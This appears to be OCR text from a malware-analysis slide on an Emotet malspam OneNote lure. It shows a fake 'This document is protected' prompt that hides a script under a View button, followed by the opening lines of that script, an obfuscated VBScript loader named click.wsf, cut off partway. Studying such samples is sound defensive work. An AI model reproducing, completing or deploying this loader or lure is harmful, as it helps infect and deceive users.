 File Home Insert Draw History Review View
Open Sections EMOTET_MALSPAM
OneNote
This document is protected.
You have to double-click "View" button to open this
document.
View
click
Hidden script placed
under the View button
click.wsf
1 <job id="cucuparu">
2 <script language="VBScript">
3 fastenedy = fastenedy + (
"\ocw40599\ocw39558\ocw37476\oc
w34353\ocw38517\ocw40599\ocw381
70\ocw40252\ocw21167\ocw17003\o
cw4511")
4 megamouthy = "megamouthy"
5 girlohy = girlohy + (
"sycrwf\ocwfalsetreatedyextenua
tingywhomytreatedy")
6 mendy = "mendy"
7 waryfishy = mid(girlohy,7,4)
8 'tegerytegery
9 elementumy = Split(fastenedy,
waryfishy,-1,0)
10 wonderingy = "wonderingy"
11 for prepossessedy = 1 to
Ubound(elementumy)
12 jestinglyy = jestinglyy &
chr(Clng(elementumy(
prepossessedy)) / 347)
13 Next
14 'wonderingywonderingy
15 fastenedy = fastenedy + (
"\ocw39905\ocw35047\ocw40252\oc
w11104\ocw35394\ocw39905\ocw385
17\ocw34006\ocw36782\ocw35047\o
cw34353\ocw40252\ocw21167\ocw34
353\ocw39558\ocw35047\ocw33659\
ocw40252\ocw35047\ocw38517\ocw3
4006\ocw36782\ocw35047\ocw34353
\ocw40252\ocw13880\ocw11798\ocw
39905\ocw34353\ocw39558\ocw3643
5\ocw38864\ocw40252\ocw36435\oc
w38170\ocw35741\ocw15962\ocw353